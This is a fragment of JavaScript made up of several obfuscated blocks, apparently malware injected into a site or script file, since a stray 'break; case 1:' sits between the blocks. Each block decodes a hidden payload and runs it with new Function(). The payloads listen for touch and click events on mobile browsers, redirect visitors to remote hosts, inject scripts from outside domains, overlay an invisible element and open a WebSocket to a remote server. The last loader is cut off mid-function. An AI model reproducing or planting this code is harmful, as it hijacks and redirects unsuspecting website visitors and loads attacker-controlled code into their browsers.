(q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const 